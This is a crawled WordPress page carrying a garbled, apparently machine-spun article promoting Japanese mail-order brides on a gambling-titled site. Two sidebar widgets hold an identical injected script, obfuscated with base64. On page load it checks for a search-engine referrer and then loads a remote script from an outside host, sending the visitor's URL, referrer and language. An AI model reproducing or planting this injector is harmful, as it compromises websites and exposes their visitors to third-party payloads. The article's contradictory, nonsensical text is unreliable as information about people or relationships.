

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orixori.info/2022/06/19/japan-mailorder-birdes-to-be/
body_size: 9249
content:
<!doctype html>
<html lang="en-US" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Japan Mailorder Birdes-to-be &#8211; Slot Pulsa Deposit Tri &amp; Indosat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Feed" href="https://mswritershub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Comments Feed" href="https://mswritershub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Japan Mailorder Birdes-to-be Comments Feed" href="https://mswritershub.com/2022/06/19/japan-mailorder-birdes-to-be/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orixori.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orixori.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//orixori.info/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=5.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=1.4' media='all' />
<script src='https://orixori.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://orixori.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mswritershub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mswritershub.com/wp-json/wp/v2/posts/813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orixori.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orixori.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://mswritershub.com/2022/06/19/japan-mailorder-birdes-to-be/" />
<link rel='shortlink' href='https://mswritershub.com/?p=813' />
<link rel="alternate" type="application/json+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2022%2F06%2F19%2Fjapan-mailorder-birdes-to-be%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2022%2F06%2F19%2Fjapan-mailorder-birdes-to-be%2F&#038;format=xml" />
<link rel="pingback" href="https://orixori.info/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
<meta name="msapplication-TileImage" content="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
</head>

<body class="post-template-default single single-post postid-813 single-format-standard wp-custom-logo wp-embed-responsive theme-twentytwentyone woocommerce-no-js is-light-theme no-js singular elementor-default elementor-kit-14">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline" role="banner">

	
	<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://mswritershub.com/">Slot Pulsa Deposit Tri &amp; Indosat</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-813" class="post-813 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Japan Mailorder Birdes-to-be</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p> There    are many potential benefits to Japanese mailorder brides. Quite a few are less costly and more reliable in its results than classic dating services. You may choose a site that is near to your have location, choose much you need to spend, and take advantage of features to make the procedure easier. Naturally , there are simply no guarantees.    But if you will absolutely willing to take those risk, you&#8217;ll find a lovely Japan bride that&#8217;s looking for a traditional western man to marry. </p>
<p> Western mail buy brides typically prefer monogamous relationships. You may tell when a guy is actually obsessed    with staying Japanese simply by his antipatia to having kids. If you think he might be significant, however , you&#8217;ll want to discuss the relationship goals with your time in    advance. Be sure you be devoted, focused, and constant. If the Japanese mail order bride can be serious, you must put him as your main concern. </p>
<p> While the value may    not always be the most important unbekannte in your search, understand that you&#8217;re not purchasing a Japanese better half. After all, you aren&#8217;t going to experience her permanently. After all, they have just the commence of your life with her. Therefore , you don&#8217;t    want to waste money on the woman certainly not meet your expectations. Thankfully, there are several ways to find a suited Japanese mailorder bride. </p>
<p> When you choose a Japanese mailorder star of the event, you can expect a lot of advantages. Japanese women love the better things is obviously. A comfortable condo, a modern car, and vacation trips in the beautiful countryside are just some of the reasons why they choose to marry someone using their company native region. Moreover, Japanese women enjoy high-quality dresses and the newest gadgets.    A good Japanese people mail order bride may also prioritize home ties and mutual  <a href="https://www.walkingonadream.com/japanese-women/">https://www.walkingonadream.com/japanese-women/</a>  respect. </p>
<p> Although dating online may be a challenging knowledge, there is no better way to meet Japanese email order brides to be than in person. Online dating providers can help you get a Japanese partner. You can also check out    the state to see if you meet virtually any real Japoneses mailorder brides    in person. While internet dating can be tough, Japanese mailorder brides are often very friendly and actual. They are willing to be patient along while you learn the language. </p>
<p> In spite of their shy nature, Western mailorder birdes-to-be are very cultural butterflies who quickly build relationships. The second most important feature of Japan    mailorder brides is loyalty. The men seeking choices looking for devoted and supporting wives. These women can do whatever it takes to    keep their families completely happy and their loved ones healthy. The beauty of Japanese mailorder brides is yet another major factor that will make them attractive to potential husbands. Fortunately they are highly qualified and dedicated. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-06-19T00:00:00+00:00">June 19, 2022</time></span><span class="byline">By <a href="https://mswritershub.com/author/whoadminknows/" rel="author">WhoAdminKnows</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-813 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/06/19/japan-mailorder-birdes-to-be/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://orixori.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='813' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mswritershub.com/2022/06/18/should-i-hire-a-write-my-college-paper-service/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Should I Hire a Write My College Paper Service?</p></a></div><div class="nav-next"><a href="https://mswritershub.com/2022/06/20/tips-on-how-to-meet-a-wonderful-bolivian-bride-to-be/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Tips on how to Meet a wonderful Bolivian Bride-to-be</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://mswritershub.com/2025/01/06/what-are-the-top-mature-webcam-websites/">What are the Top Mature Webcam Websites?</a></li>
<li><a href="https://mswritershub.com/2024/12/30/what-are-the-best-grownup-cam-to-cam-sites/">What are the Best Grownup Cam to Cam Sites?</a></li>
<li><a href="https://mswritershub.com/2024/12/21/the-best-survive-grown-up-cams-where-to-find-them/">The Best Survive Grown-up Cams: Where to find Them</a></li>
<li><a href="https://mswritershub.com/2024/12/19/what-are-the-best-websites-for-adult-webcams/">What are the Best Websites for Adult Webcams?</a></li>
<li><a href="https://mswritershub.com/2024/12/10/what-are-the-top-grown-up-webcam-websites/">What are the Top Grown-up Webcam Websites?</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mswritershub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-7" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://mswritershub.com/category/american-mail-order-brides/">american mail order brides</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mswritershub.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mswritershub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mswritershub.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mswritershub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://mswritershub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mswritershub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mswritershub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mswritershub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mswritershub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mswritershub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mswritershub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mswritershub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mswritershub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mswritershub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mswritershub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mswritershub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mswritershub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mswritershub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mswritershub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mswritershub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mswritershub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mswritershub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mswritershub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mswritershub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://mswritershub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mswritershub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mswritershub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://mswritershub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mswritershub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mswritershub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mswritershub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://mswritershub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mswritershub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mswritershub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mswritershub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mswritershub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mswritershub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://mswritershub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mswritershub.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mswritershub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mswritershub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mswritershub.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mswritershub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mswritershub.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mswritershub.com/2021/07/'>July 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mswritershub.com/2021/09/14/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-9" class="widget widget_block"><!-- bd29705b11b94f35d2fde766fcf8f9b5 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-14" class="widget widget_block"><!-- feafeb7996c6aef0ce5d14f7a0ffb640 --></section><section id="block-13" class="widget widget_block"><!-- c1e60013a7ff52a605f2e30032f1eeef --></section><section id="block-12" class="widget widget_block"><!-- e6317f80225c7959bf7ed7da398803d5 --></section><section id="block-11" class="widget widget_block"><!-- 543ed432d78d5deddbe07b47fd71ab4d --></section><section id="block-10" class="widget widget_block"><!-- 610cf54968ff9cce006ce830718d2810 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>
							</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Dark Mode: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Off';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'On';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mswritershub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_707d0af3b91f57d56be293ae307786fd","fragment_name":"wc_fragments_707d0af3b91f57d56be293ae307786fd","request_timeout":"5000"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
